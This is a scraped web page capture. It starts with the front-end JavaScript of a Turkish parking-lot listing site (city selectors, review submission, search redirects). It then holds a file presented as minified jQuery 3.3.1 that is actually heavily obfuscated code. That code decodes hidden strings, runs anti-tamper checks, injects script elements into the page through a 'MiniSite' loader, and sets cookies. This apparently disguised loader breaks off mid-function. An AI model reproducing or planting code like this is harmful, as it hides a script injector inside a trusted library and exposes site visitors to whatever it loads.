        var citsArray = JSON.parse(cits);

        for (var i = 0; i < citsArray.length; i++) {
            $(".il-select").append(new Option(citsArray[i].value, citsArray[i].id, "", ilId == citsArray[i].id));
        }
    }

   


    if ($('.il-select').val() && $('.il-select').val() !== "0") {
        ilChanged();
    }

    $('select').niceSelect();

});

function ajax_req(url) {
    if (navigator.appName.indexOf("xplorer") > 0) {
        var req = new ActiveXObject("Microsoft.XMLHTTP");
    } else {
        var req = new XMLHttpRequest;
    }

    req.open("GET", url, false);
    req.send(null);

    if (req.status == 200) {
        return req.responseText;
    }
}

$(".il-select").change(function () {
    ilChanged();
});

function ilChanged() {
    $('.ilce-select')
        .find('option')
        .remove()
        .end()
        .append('<option value="0">Tüm İlçeler</option>')
        .val('Seçiniz');


    var selectedCityId = $('.il-select option').filter(':selected').val();

    var country = ajax_req("/AjaxAction.aspx?type=getCountrys&id=" + selectedCityId);
    var ilceId = new URL(window.location.href).searchParams.get("ilce");
    if (country) {
        var countryArray = JSON.parse(country);

        for (var i = 0; i < countryArray.length; i++) {
            $(".ilce-select").append(new Option(countryArray[i].value, countryArray[i].id, ilceId == countryArray[i].id, ilceId == countryArray[i].id));
        }
    }
    $('select').niceSelect('destroy');
    $('select').niceSelect();
}

function pushComment(type) {
    var parameter;
    if (type === "charge") {
        parameter = "pushCommentCharge";
    }
    else {
        parameter = "pushComment";
    }

    var comment = ajax_req("/AjaxAction.aspx?type=" + parameter+"&name=" + document.getElementById("name_review").value + "&email=" + document.getElementById("email_review").value + "&phone=" + document.getElementById("tel_review").value + "&point=" + document.getElementById("rating_review").options[document.getElementById("rating_review").selectedIndex].value + "&comment=" + document.getElementById("review_text").value + "&otoparkid=" + document.getElementById("otoparkid").innerHTML + "&anonim=" + document.getElementById("anonim").checked);

    $(".yuzen-uyarilar").css("display", "block");

    setTimeout(function () {
        $(".yuzen-uyarilar").css("display", "none");
    }, 5000);

    if (comment === "success") {
        $(".yuzen-uyarilar .uyari").removeClass("kirmizi");
        $(".yuzen-uyarilar .uyari").addClass("yesil");
        $(".yuzen-uyarilar .uyari").text("Yorumunuz başarılı bir şekilde kaydedildi. Kontrolden geçtikten sonra yayınlanacaktır.");

        return;
    }

    if (comment.indexOf("Hata") > -1 && comment !== "success") {
        $(".yuzen-uyarilar .uyari").removeClass("yesil");
        $(".yuzen-uyarilar .uyari").addClass("kirmizi");
    }

    if (comment === "isimHata") {
        $(".yuzen-uyarilar .uyari").text("Ad soyad kısmı boş geçilemez.");
    } else if (comment === "emailHata") {

        $(".yuzen-uyarilar .uyari").text("Email alanını kontrol ediniz.");
    } else if (comment === "pointHata") {

        $(".yuzen-uyarilar .uyari").text("Puanlama boş geçilemez.");
    } else if (comment === "yorumHata") {

        $(".yuzen-uyarilar .uyari").text("Yorum alanı boş geçilemez.");
    } else {
        $(".yuzen-uyarilar .uyari").text("Bir hata oluştu.");
    }
}


function listPageSearch(il, ilce, kategori, type) {
    var ilId = $("#" + il).val();
    var ilceId = $("#" + ilce).val();

    if (!ilId) {
        return false;
    }
    var url;
    var priceParameter = "";
    var ilceParameter = ilceId && ilceId !== "0" ? "&ilce=" + ilceId : "";
    if (type === "avm") {
        url = "/Avm-otoparklari-ve-ucretleri";
        var price = new URL(window.location.href).searchParams.get("ucret");
        priceParameter = price ? "&ucret=" + price : "";
    }
    else if (type === "yediemin") {
        url = "/Yediemin-otoparklari";
    }
    else if (type === "esarj") {
        url = "/Elektrikli-arac-sarj-istasyonlari";
    }
    else {
        url = "/Otoparklar"
    }

    var category = kategori ? $("#" + kategori).val() : new URL(window.location.href).searchParams.get("kategori");

    if (!category || category === "0") {
        window.location = url + "?il=" + ilId + ilceParameter + priceParameter;
    }
    else {
        window.location = url + "?il=" + ilId + ilceParameter + "&kategori=" + category + priceParameter;
    }



}

--- FILE ---
content_type: application/javascript
request_url: https://kolaypark.net/js/jquery-3.3.1.min.js?v=1.1
body_size: 128785
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var 